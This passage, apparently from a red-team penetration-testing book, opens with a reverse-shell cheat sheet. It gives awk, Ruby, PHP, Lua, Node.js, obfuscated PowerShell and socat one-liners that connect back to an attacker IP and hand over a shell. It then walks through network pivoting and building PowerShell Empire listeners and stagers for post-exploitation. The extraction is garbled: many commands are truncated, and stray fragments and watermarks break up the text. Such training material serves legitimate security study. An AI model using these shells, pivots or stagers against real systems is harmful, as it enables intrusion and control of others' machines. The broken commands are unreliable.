awk 'BEGIN{s="/inet/tcp/0/192.168.2.6/8080";for(;s|&getline c;close(c))while(c|getline)print|&s;close(s)}'
Technet24
||||||||||||||||||||
||||||||||||||||||||
R reverse shell
R -e "sfdopen($c,r);$~->fdopen(
||||||||||||||||||||
||||||||||||||||||||
Ruby reverse shell
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.168.2.6","8080");while(cmd=c.gets);IO.popen(cmd,"r"){|
Or, ruby -rsocket -e "c=TCPSocket.new('192.168.0.106','8080');while(cmd=c.gets);IO.popen(cmd,'r'){|io|c.print
/bin/sh
independent:
ruby -rsocket -e'f=TCPSocket.open("192.168.2.6",8080).to_i;exec sprintf("/bin/sh -i &%d 2>&%d",f,f,f
Technet24
||||||||||||||||||||
||||||||||||||||||||
Php reverse shell Using the exec() function: php -r '$s=fsockopen("192.168.2.6",8080);exec("/bin/sh -i &3 2>&3");'
Using the shell_exec() function: php -r '$s=fsockopen("192.168.2.6",8080);shell_exec("/bin/sh -i &3 2>&3");'
Using the system() function: php -r '$s=fsockopen("192.168.2.6",8080);system("/bin/sh -i &3 2>&3");'
Using the popen() function: php -r '$s=fsockopen("192.168.2.6",8080);popen("/bin/sh -i &3 2>&3","r");'
Using just /bin/sh: php -r '$s=fsockopen("192.168.2.6",8080);`/bin/sh -i &3 2>&3`;'
||||||||||||||||||||
||||||||||||||||||||
Lua reverse shell
lua -e "local s=require('socket');local t=assert(s.tcp());t:connect('192.168.2.6',8080);while true do loca
Technet24
||||||||||||||||||||
||||||||||||||||||||
Nodejs reverse shell
nodejs -e '(function(){ var require = global.require || global.process.mainModule.constructor._load; if (!
Hex encoded (encode the raw node.js command into a hex format):
node -e 'eval("\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x20\x76\x61\x72\x20\x72\x65\x71\x75\x6
||||||||||||||||||||
||||||||||||||||||||
Powershell reverse shell
powershell -w hidden -nop -c function RSC{if ($c.Connected -eq $true) {$c.Close()};if ($p.ExitCode -ne $nu
Gzip compressed and Base64 encoded:
powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object IO.StreamReader(New-Ob
Technet24
||||||||||||||||||||
||||||||||||||||||||
Socat reverse shell over TCP socat tcp-connect:192.168.2.6:8000 exec:'bash -li',pty,stderr,sane 2>&1>/dev/null &
||||||||||||||||||||
||||||||||||||||||||
Socat reverse shell over UDP socat udp-connect:192.168.2.6:8000 exec:'bash -li',pty,stderr,sane 2>&1>/dev/null &
Technet24
||||||||||||||||||||
||||||||||||||||||||
Socat reverse shell over SSL (cert.pem is the custom certificate)
socat exec:'bash -li',pty,stderr,setsid,sigint,sane openssl-connect:192.168.2.6:8000,key=$HOME/cert.pem,ve
We hope you now understand the criticality of using a reverse_tcp payload without any security. In the next chapter, you will be learning about Empire, the tool that is juiced up with PowerShell modules to get you better access to your target server.
||||||||||||||||||||
||||||||||||||||||||
Summary At the beginning of this chapter, we explored what a reverse connection and reverse shell connection is using tools such as netcat, ncat, openssl, socat, cryptcat, and powercat. We then tried different payloads to get reverse shell connections using Metasploit —reverse_tcp, reverse_tcp_rc4, and reverse_https. We then saw the enhanced version of reverse_https by using a custom SSL certificate with an impersonation technique, a meterpreter hijacking case scenario, paranoid mode, and by getting a meterpreter session over ngrok. Finally, we provided you with a cheat sheet that you can refer to whenever you want a reverse shell.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Questions 1. 2. 3. 4. 5. 6. 7.
Is it absolutely necessary to understand the concept of reverse shell connections? Is it required for us to get a reverse shell over an encrypted channel? Are there any GUI tools that can be used to generate Metasploit payloads? Can we get Cryptcat for Windows? Can we use a different stage encoder other than shikata_ga_nai? Can we use paranoid mode in our red-team operations? Is ngrok free to use?
||||||||||||||||||||
||||||||||||||||||||
Further reading For more information on the topics discussed in this chapter, please visit the following links: Reverse connection: https://en.wikipedia.org/wiki/Reverse_connection Reverse Shell cheat sheet: https://gtfobins.github.io/ InfoSec Resources: https://resources.infosecinstitute.com/icmp-reverse-shell/ The GNU Netcat: http://netcat.sourceforge.net/ Ncat Users' Guide: https://nmap.org/ncat/guide/ Powercat: https://github.com/besimorhino/powercat CryptCat Project: http://cryptcat.sourceforge.net/ socat: http://www.dest-unreach.org/socat/doc/socat.html metasploit-framework: https://github.com/rapid7/metasploit-framework/wiki/How-to-use-areverse-shell-in-Metasploit
Meterpreter: https://blog.rapid7.com/2011/06/29/meterpreter-httphttps-communication/ Meterpreter paranoid mode:https://github.com/rapid7/metasploit-framework/wiki/Meterpr eter-Paranoid-Mode
Meterpreter over Ngrok: https://zircanavo-abyss.blogspot.com/2017/05/meterpreter-overngrok.html
Technet24
||||||||||||||||||||
||||||||||||||||||||
Pivoting Once we have gained access to a system using either a web application or service exploitation, our next goal is to gain access to the internal network that the system might be connected to. Before we explore the details of this, let's first try to understand a bit about port forwarding. Port forwarding is a method which is used to authorize an external device's access to an internal network. This is most commonly used by gamers. For example, imagine you're playing Counter Strike and you want to play with your friends by creating a game server. However, those friends are not on the same network as you. To overcome this, you port forward an external port of your public IP to your machine's local port number:
Source: https://superuser.com/questions/284051/what-is-port-forwarding-and-what-is-it-used-for
The simplest method of port forwarding is through socat. Socat is a command linebased utility that establishes two bidirectional byte streams and transfers data between them. It is also sometimes referred to as netcat on steroids because it has a lot of extra features which netcat lacks. Socat can be downloaded from the following link: http://www.dest-unreach.org/socat/download/.
||||||||||||||||||||
||||||||||||||||||||
For example, if we want someone to connect to our SSH service running on port 22 from port 8080, we can run the following command on our system: socat tcp-l:8080,fork,reuseaddr tcp:127.0.0.1:22
The preceding command listens for incoming TCP connections on port 8080 and forwards them to local port 22, which is running the SSH service. If we try to SSH onto port 8080 now, we will be able to connect and login:
Pivoting can be considered a set of techniques which use a currently exploited system as a network hop in order to clear the path toward internally connected machines. In simpler terms, we can use port forwarding to pivot inside the internal network of a compromised host machine. Let's look at different ways to pivot inside a network. In this chapter, we will cover the following topics: Pivoting via SSH Meterpreter port forwarding Pivoting via Armitage Multi-level pivoting
Technet24
||||||||||||||||||||
||||||||||||||||||||
Technical requirements Metasploit Framework (MSF) PGSQL (Postgres) Oracle Java 1.7 or latest Armitage Cobalt Strike
||||||||||||||||||||
||||||||||||||||||||
Pivoting via SSH This technique can be used to access the local ports on a machine which are not accessible from outside. Also known as SSH port forwarding or SSH tunneling, this technique allows us to establish an SSH session and then tunnel TCP connections through it. Let's take a look at an example scenario in which we have SSH access to a Linux system. This system has a VNC service running on the machine locally, but is not visible or accessible from outside the network/system. By performing netstat on the machine, we can see that the machine has a VNC service running on port 5901:
However, by running an nmap scan from outside, we can see that the port is not open:
Technet24
||||||||||||||||||||
||||||||||||||||||||
This is where SSH pivoting comes into use. We can use the following command on our system to forward the port of the remote system onto our system using the SSH tunnel: ssh -L :: user@remotehost
||||||||||||||||||||
||||||||||||||||||||
As we can see from the preceding screenshot, the command completed successfully. We can now run another nmap scan on our local machine to see that the port is now open:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Since port 5901 is used for VNC, we can now connect to our local port 5901 using any VNC client, as shown in the following screenshot:
Furthermore, we will have a new window open with the VNC connection, as follows:
||||||||||||||||||||
||||||||||||||||||||
VNC is just one example of how we can pivot using SSH. This can also be used for any other service running on any port inside the network. The command will then become the following: ssh -L ::
user@
Wherein: is the local port to which we want the port to be forwarded on our machine b is the IP address of the machine inside the network c is the port number of machine b, which we want to access d is the IP of the machine inside the network to which we already have SSH access a
Pivoting via SSH only works if we have an SSH connection to a host in the network. However, what if the OS that's installed is Windows? How do we do perform an SSH port forward in that case? The answer to this is through PuTTY Link (Plink). Plink is a command-line connection tool similar to UNIX SSH. We can upload the plink.exe file onto a Windows machine and use the same command that we used previously to perform SSH port forwarding: plink -R :: user@
Plink can be downloaded from the following URL: https://www.chiark.greenend.org.uk/~sgtat ham/putty/latest.html. For more information on SSH, visit the following links:
Technet24
||||||||||||||||||||
||||||||||||||||||||
https://unix.stackexchange.com/questions/115897/whats-ssh-port-forwarding-and-whats-the-diffe rence-between-ssh-local-and-remot http://the.earth.li/~sgtatham/putty/0.52/htmldoc/Chapter7.html
||||||||||||||||||||
||||||||||||||||||||
Meterpreter port forwarding Meterpreter also has a built-in feature which allows direct access to the systems/services inside the network which are otherwise unreachable. The main difference between this and SSH tunneling is that SSH tunneling uses RSA encryption, whereas Meterpreter port forwarding happens over TLS. Let's look at an example of port forwarding using Meterpreter. The command used for port forwarding using Meterpreter is portfwd. To view the options of the command, you can type portfwd --help into Meterpreter:
In this example, we have access to a host, as shown in the following screenshot:
Technet24
||||||||||||||||||||
||||||||||||||||||||
We can now access the Meterpreter shell by right-clicking on the host via Meterpreter | Interact | Meterpreter Shell, as shown in the following screenshot:
In our example, we have a system with IP 192.168.0.5 running on port 443, which we want to access from outside:
We run the port forward by using the following command:
||||||||||||||||||||
||||||||||||||||||||
portfwd add -l -p -r < remote host>
Now, we can visit port 888 on our localhost, where we will be able to see the application, as shown in the following screenshot. In our case, an NAS storage was running on the internal server on port 443, so we could see its login port, like so:
For more information on this, visit the following link: https://www.offensive-security.com/met asploit-unleashed/portfwd/.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Pivoting via Armitage So far, we have seen methods for pivoting in scenarios in which the machines are in the same subnet and are reachable. However, during a RedTeam activity, we may come across a network which has different subnets that we know exist but are not reachable by the system we have a Meterpreter shell on. In this section, we will look at an example of how to pivot to those networks. The Windows system has a command-line tool that makes it possible to view the routing table. This tool is called route. The routing table consists of destinations, routes, and next hops. These entries define a route to a destination network. To view a routing table of the system, we have to do the following: 1. Right-click on the host and go to Meterpreter | Interact | Command Shell, as shown in the following screenshot:
This will open a CMD of our host. We will then run the route which will show something like the following screenshot:
print
command,
||||||||||||||||||||
||||||||||||||||||||
The preceding screenshot shows the active routes. Now we know that there is a subnet called 172.19.4.0/24 that exists, and we want to reach that. To see a list of the current hosts that are reachable in the network, we can do an ARP scan after setting up the pivot. 2. To set up the pivot, we can right-click on the host and go to Meterpreter | Pivoting | Setup, as shown in the following screenshot:
Technet24
||||||||||||||||||||
||||||||||||||||||||
A new window will then open. From here, we can choose the subnet:
3. Once the pivot is set up, we can now proceed to discover the hosts that are live on this network by right-clicking on the host. 4. Choose the Meterpreter session we have, and then select ARP Scan:
A new window will open which shows us the subnets that are currently accessible. Here, we can see the subnets that we also saw in the routing table in the preceding screenshot:
5. Now we will click on ARP Scan, which actually runs a post exploitation module (windows/gather/arp_scanner). From here, we can see that new hosts have been found,
||||||||||||||||||||
||||||||||||||||||||
as well as added to the target window of our Armitage instance:
However, we still can't see any of the machines from our target subnet 172.19.4.0/24. This is because there was no route defined in the routing table of our current machine that we have a Meterpreter shell on. Now let's learn how to manually add a route. We can interact with the command shell as follows:
Once the command shell is open, we can use the following command to manually add a route into the system:
Technet24
||||||||||||||||||||
||||||||||||||||||||
route add MASK
The route has now been added. We will now set up the pivot in our Armitage instance by right-clicking on the host and going to Meterpreter | Pivoting | Setup, as shown in the following screenshot:
In the new window which opens, we will see that a new subnet is in the table. We choose our desired subnet and click Add Pivot, as follows:
Once the pivot has been added, we can now perform the ARP scan using the steps we mentioned previously. We will now see that we are able to reach the hosts inside that subnet:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
Multi-level pivoting In a RedTeam activity, we may often find more networks which are further accessible from one of the internal systems. In our case, this was the 172.19.4.0/24 network. Multilevel pivoting occurs when we achieve further access into a different subnet. Let's look at an example of this:
||||||||||||||||||||
||||||||||||||||||||
In the preceding diagram, the attacker exploits the network and sets up a pivot on 192.168.0.10 to gain further visibility into the internal network. Upon doing more recon, Technet24
||||||||||||||||||||
||||||||||||||||||||
the attacker comes across a system that has two NICs:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
Once the attacker gains access to 192.168.0.11, they can then add a pivot again which will allow them access to 172.4.19.0 subnet. This is known as multi-level pivoting. The following diagram explains this:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
As explained previously, we found a system in the 172.4.19.0 system which has another IP assigned to it. We exploited that system and added a pivot, as shown in the following screenshot:
Following the same steps as we did for the Meterpreter shell, on this system, we add our pivot:
||||||||||||||||||||
||||||||||||||||||||
When performing the ARP Scan, we can see that we were able to reach the systems in this network too:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Summary At the beginning of this chapter, we learned about port forwarding and its uses. We also learned about pivoting and its uses, followed by methods of port forwarding via SSH. Then we learned about Meterpreter pivoting via Armitage, as well as the concept of multi-level pivoting. There are multiple ways to pivot. In further chapters, we will discuss pivoting via both Empire and Cobalt Strike. If you do not recognize these terms right now, there's no need to worry. We will cover everything in detail soon.
||||||||||||||||||||
||||||||||||||||||||
Further reading For more information on the topics discussed in this chapter, please visit the following links: https://artkond.com/2017/03/23/pivoting-guide/ https://highon.coffee/blog/ssh-meterpreter-pivoting-techniques/
Technet24
||||||||||||||||||||
||||||||||||||||||||
Age of Empire - The Beginning In this chapter, we will cover Empire, which is an extremely powerful post exploitation framework. The chapter will begin with a basic introduction to Empire, including installation and configuration. From there we will move on with using Empire for post exploitation effectively. In this chapter, we will cover the following topics: Introduction to Empire Empire setup and installation Empire fundamentals Empire post exploitation for Windows/Linux/OSX Popping up a Meterpreter session using Empire Slack notification for Empire agents
||||||||||||||||||||
||||||||||||||||||||
Technical requirements The technical requirements are as follows: Empire Slack Empire is a great tool to use in Red Team operations. Many Red Teamers opt for this tool due to its flexible architecture and its power over PowerShell. Empire can be very confusing for many pen testers, but once mastered, it can be a great asset when performing red team engagement.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Introduction to Empire According to the PowerShell Empire website (http://www.powershellempire.com/): "Empire is a pure PowerShell post-exploitation agent built on cryptologically-secure communications and a flexible architecture. Empire implements the ability to run PowerShell agents without needing powershell.exe, rapidly deployable post-exploitation modules ranging from key loggers to Mimikatz, and adaptable communications to evade network detection, all wrapped up in a usability-focused framework."
It premiered at BSidesLV in 2015.
||||||||||||||||||||
||||||||||||||||||||
Empire setup and installation The Empire tool is open source and has a Git repository. We can clone the Git repository from GitHub by executing the following command: git clone https://github.com/EmpireProject/Empire
The following files reside in the Empire directory:
Technet24
||||||||||||||||||||
||||||||||||||||||||
The Empire Framework is written in Python, so we first need to install the Python dependencies. Empire already has an installation script, which can be viewed in the setup directory (~/Empire/setup/). The installation file is a simple Bash script which we can execute by using the following command: ./install.sh
This script will check and install all the packages and dependencies required by the Empire framework. Once the installation is complete, you'll see a Setup complete! message as shown in the following screenshot:
We need root privileges to run Empire so that it can start the listeners on system ports as well. Execute the following command to run Empire with root privilege: sudo ./empire
||||||||||||||||||||
||||||||||||||||||||
The Empire framework will now load:
To get into using Empire, let's first understand the fundamentals of this.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Empire fundamentals Empire is a Python-based framework which is known for its post exploitation module and flexible architecture. The whole process of using the Empire Framework can be defined in five phases, which are demonstrated as follows:
The five phases are explained as follows: Phase 1: Listener Initiation Phase 2: Stager Creation Phase 3: Stager Execution Phase 4: Acquiring Agent Phase 5: Post Module Operations To start with Empire, try executing the help command or inputting ? for further options:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
Phase 1 – Listener Initiation The first phase of Empire post exploitation is Listener Initiation. When using Empire, it is required to first configure a listener which would listen for incoming connections. A listener in Empire is just like a handler in Metasploit. To view a list of all active listeners, execute the following command: listeners
The output of running the preceding command is as follows:
If there's no listener running in Empire, you'll get a No listeners currently active message. We can execute the help command or the ? for options allowed in the listeners module:
||||||||||||||||||||
||||||||||||||||||||
We don't have an active listener for now, but we can create one. To do this, we can use the uselistener command and give the type of listener as the argument:
For now, let's choose HTTP listener. We need to execute the following commands to configure the HTTP listener: uselistener http info
Technet24
||||||||||||||||||||
||||||||||||||||||||
As you may have noticed, the prompt changed from Purple to Red, which means we can now configure the listener. By default, the HTTP listener will set the HOST and PORT automatically, but we can change it using the set command. To see all the available options, execute the help command or the ?:
||||||||||||||||||||
||||||||||||||||||||
Now that everything is in place, let's use the execute command to start the HTTP listener:
We're still using the HTTP listener menu (Empire: listeners/http) so we need to get back to just the listener menu (Empire: listeners), which can be done using the back command. To list the active listeners, we can also use the list command in the Listeners menu:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Our HTTP listener has started now, so we can just open the URL given in the preceding screenshot for verification:
If anyone tries to open the Empire listener URL, they'll be shown the default IIS page. At the same time, we will get a notification in Empire about the web request with the client IP. In this case, 192.168.2.6 tried to access the Empire listener:
||||||||||||||||||||
||||||||||||||||||||
We can now move on to the next phase.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Phase 2 – Stager Creation Once the listener is ready, we can now create a one-liner stager that will connect back to the listener when executed. This phase will focus on the stagers that can be used depending upon the situation. Please refer to the table at the end of this chapter to choose the stager that works best for you.You can execute the usestager command to create a stager. The argument passed to the command is the type of stager that you want to create:
We can start with the default PowerShell launcher for now. The multi/launcher module in Empire can be used to generate stagers for which are supported in multiple OS. By default, the launcher generates PowerShell stager but we can change the stager to use Python instead of PowerShell. This can be done by setting the Language option in multi/launcher module. For now let's execute the following command to select the PowerShell launcher: usestager multi/launcher
We can see the options required for the stager creation using the info command:
||||||||||||||||||||
||||||||||||||||||||
There are a few required options here, and they are all marked as True. Let's set the Listener option so that once this stager is executed, it will connect back on to the HTTP listener that we created in the previous phase. Execute the following command to set the listener: set Listener http
Now that the listener is embedded in the stager code, let's create the stager using the execute command. This will give us a one-liner command:
Technet24
||||||||||||||||||||
||||||||||||||||||||
The stager is ready for execution on the target server now. Let's look at the next phase.
||||||||||||||||||||
||||||||||||||||||||
Phase 3 – Stager Execution In this phase, the one-liner command will start the staging process for Empire. The following is the staging process in Empire, which takes place when the stager is executed on the target server: 1. When creating a one-liner launcher (stager), Empire embeds the staging key into the launcher itself:
2. A stager executed on the target server requests Stage 0; that is, a patched stager.ps1, which can be found in Empire's data/agent/ directory. 3. Before sending Stage 0 to the target server, Empire encrypts it. (Stage 0 will be case-randomized and then XOR encrypted with the AES staging key.) 4. Launcher does the following things now: 1. Receives Stage 0 and decrypts it 2. Generates a RSA public/private key pair in-memory 3. Encrypts the RSA public key with the AES staging key 4. Sends the encrypted RSA public key (Stage 1) to the Empire C2
5. Empire C2 receives the encrypted RSA public key and decrypts it using the staging key to save the key for further communication. 6. Empire C2 now does the following things: Generates an AES session key for agent's session management. Gets its Epoch time. Encrypts (Epoch time + session key) with RSA public key. Sends the encrypted Epoch time and session key to the target server:
Technet24
||||||||||||||||||||
||||||||||||||||||||
7. The target server receives the encrypted values and decrypts them using the RSA private key. 8. The target server gathers basic system information, encrypts this information using the newly received AES session key, and sends it back to the Empire C2 (Stage 2). 9. Empire C2 decrypts the information received using the AES session key and sends the patched agent.ps1 with the key, delay, and so on, to the target server. (This can be found in Empire's data/agent/ directory.) 10. The agent starts its beaconing behavior. (The agent will call back to Empire C2 after a few seconds.) When the stager is executed onto the target server, the stager will call back to the Empire C2, requesting Stage 1 and Stage 2:
When Stage 2 is complete, the agent will begin the beaconing process.
||||||||||||||||||||
||||||||||||||||||||
Phase 4 – Acquiring Agent When the stager is executed on the target system, the Agent will connect back to the Empire Listener. We can view the active agents using the agents command as follows:
A live agent will give us the following information when the preceding command is executed: Name of the agent (Name) Launcher used by the stager (La) - PowerShell or Python Internal IP Machine name Username with the domain Process Process ID (PID) Delay with jitters Last seen Instead of using the agents command, we can also use the list command to see all of the available agents. However, this will only work if we are in the agent's menu (Empire: agents):
To view more options in the agents menu, we can execute the help command, or just a ?:
Technet24
||||||||||||||||||||
||||||||||||||||||||
We can also rename the agent name according to our needs by executing the rename command as follows: rename






![The Hacker Playbook 3: Practical Guide to Penetration Testing [Red team edition]
9781980901754, 1980901759](https://ebin.pub/img/200x200/the-hacker-playbook-3-practical-guide-to-penetration-testing-red-team-edition-9781980901754-1980901759.jpg)
![RTFM: Red Team Field Manual [1 ed.]
1494295504, 9781494295509](https://ebin.pub/img/200x200/rtfm-red-team-field-manual-1nbsped-1494295504-9781494295509.jpg)